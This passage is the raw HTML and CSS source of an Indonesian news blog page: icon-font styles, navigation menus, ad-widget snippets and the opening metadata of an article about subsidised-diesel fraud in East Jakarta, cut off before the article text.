to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7898155718851012966&amp;zx=29ba9513-efd0-4025-bc4d-444534e21787' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7898155718851012966&amp;zx=29ba9513-efd0-4025-bc4d-444534e21787' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.tribuntujuwali.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>Tpd9BSW5TUzlBSd5GUAlGfr6Td==</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], // format date
numRelated="6", // number of related
textMore="Readmore <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Read Also", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Breaking</span>
</div>
<div class='widget-content'>
News
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="label" data-label="News"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='#' title='About Us'>About Us</a></li>
<li><a href='#' title='Contact Us'>Contact Us</a></li>
<li><a href='#' title='Sitemap'>Sitemap</a></li>
<li><a href='#' title='Disclaimer'>Disclaimer</a></li>
<li><a href='#' title='Privacy Plice'>Privacy Plice</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.tribuntujuwali.com/' title='www.tribuntujuwali.com | AKURAT DAN TERPERCAYA'>
<img alt='www.tribuntujuwali.com | AKURAT DAN TERPERCAYA' class='lazyload' height='29' src='https://blogger.googleusercontent.com/img/a/AVvXsEif7qbOG3om9itaxd49vKRecqur6mG2DgeaSZZO-4z3MgN_MRMRpsFU7UGN7Y91HWIEq27CxQNW8_9mf1fUqDl-eQZXvd3MGKzCSRCh9qS4cOfFcV_oqQlvGRvUrxXkNjqL7moz8Vt0l52Thu8WpTWiymJzA1mOurD_JRI45XuVKAMw9BuX1znE6aAmdOA=w844' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEif7qbOG3om9itaxd49vKRecqur6mG2DgeaSZZO-4z3MgN_MRMRpsFU7UGN7Y91HWIEq27CxQNW8_9mf1fUqDl-eQZXvd3MGKzCSRCh9qS4cOfFcV_oqQlvGRvUrxXkNjqL7moz8Vt0l52Thu8WpTWiymJzA1mOurD_JRI45XuVKAMw9BuX1znE6aAmdOA=w422 1x, https://blogger.googleusercontent.com/img/a/AVvXsEif7qbOG3om9itaxd49vKRecqur6mG2DgeaSZZO-4z3MgN_MRMRpsFU7UGN7Y91HWIEq27CxQNW8_9mf1fUqDl-eQZXvd3MGKzCSRCh9qS4cOfFcV_oqQlvGRvUrxXkNjqL7moz8Vt0l52Thu8WpTWiymJzA1mOurD_JRI45XuVKAMw9BuX1znE6aAmdOA=w844 2x' title='www.tribuntujuwali.com | AKURAT DAN TERPERCAYA' width='150'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='www.tribuntujuwali.com | AKURAT DAN TERPERCAYA' href='https://www.tribuntujuwali.com/' title='www.tribuntujuwali.com | AKURAT DAN TERPERCAYA'>www.tribuntujuwali.com | AKURAT DAN TERPERCAYA</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.tribuntujuwali.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/Nasional?=6'>International</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/Terkini?=6'>_Terkini</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/Berita?=6'>_Berita</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/Nasional?=6'>Nasional</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/Polri?=6'>Polri</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/TNI?=6'>_TNI</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/Bosowasi?=6'>_Bosowa</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/Headline?=6'>Health</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/Daerah?=6'>_Daerah</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/Organisasi%20PERS?=6'>Organisasi PERS</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/Jakarta?=6'>Jakarta</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/Politik?=6'>Politik</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/News?=6'>News</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.tribuntujuwali.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-content'>
<div data-type="_mgwidget" data-widget-id="1843304"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Latest News</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="ri-shake-hands-line"></i>Political</a></li>
<li><a href='#'><i class="ri-color-filter-line"></i>Economy</a></li>
<li><a href='#'><i class="ri-palette-fill"></i>Sport</a></li>
<li><a href='#'><i class="ri-vip-diamond-fill"></i>Entertainment</a></li>
<li><a href='#'><i class="ri-vip-crown-2-fill"></i>Investigative </a></li>
<li><a href='#'><i class="ri-funds-fill"></i>Opinion</a></li>
<li><a href='#'><i class="ri-token-swap-fill"></i>Soft News</a></li>
<li><a href='#'><i class="ri-goblet-2-fill"></i>Hard News</a></li>
<li><a href='#'><i class="ri-drinks-fill"></i>Breaking News</a></li>
<li><a href='#'><i class="ri-heart-pulse-fill"></i>Government</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList134'>
<div class='widget-title'>
<span class='title'>Sports News</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="ri-first-aid-kit-fill"></i>Sport</a></li>
<li><a href='#'><i class="ri-rest-time-fill"></i>Entertainment</a></li>
<li><a href='#'><i class="ri-alipay-fill"></i>Criminal</a></li>
<li><a href='#'><i class="ri-dropbox-line"></i>Celebrity</a></li>
<li><a href='#'><i class="ri-dingding-fill"></i>Live News</a></li>
<li><a href='#'><i class="ri-gatsby-fill"></i>Interpretative</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList135'>
<div class='widget-title'>
<span class='title'>Headline News</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="ri-webhook-fill"></i>Politics</a></li>
<li><a href='#'><i class="ri-pixelfed-fill"></i>Business</a></li>
<li><a href='#'><i class="ri-friendica-fill"></i>Education</a></li>
<li><a href='#'><i class="ri-android-fill"></i>Music</a></li>
<li><a href='#'><i class="ri-bowl-fill"></i>Automotive</a></li>
<li><a href='#'><i class="ri-restaurant-fill"></i>Technology</a></li>
<li><a href='#'><i class="ri-cake-3-line"></i>Health</a></li>
<li><a href='#'><i class="ri-auction-fill"></i>Automotive</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid section' id='rcGrid'><div class='widget HTML' data-version='2' id='HTML101'>
<div class='widget-content'>
<span data-type="rectop" data-label="Berita"></span>
</div>
</div></div>
</div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home1'><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-content'>
<div data-type="_mgwidget" data-widget-id="1843304"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
</div>
</div></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='1830099287660126848'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html"
        },
        "headline": "Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur",
        "description": "",
        "datePublished": "2024-05-15T09:42:00-07:00",
        "dateModified": "2024-05-15T09:42:37-07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX9uxq1uHNrCQ00t8-9FQ0Q4JTFxv4jwW7cQqtkkuNTlLhcLT9RCmfl9opj88MFtt5WYQuwxQnGxzpW1LJrQFwUKNV9lNXdvgs3pGHhvmJrJqSN-oSmliTjt3hrJa5cpRtnLAiD34zbANc/w1200-h630-p-k-no-nu/IMG_ORG_1715791292313.jpeg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Admin Tribuntujuwali.com",
          "url": "https://www.blogger.com/profile/11009823593665024278",
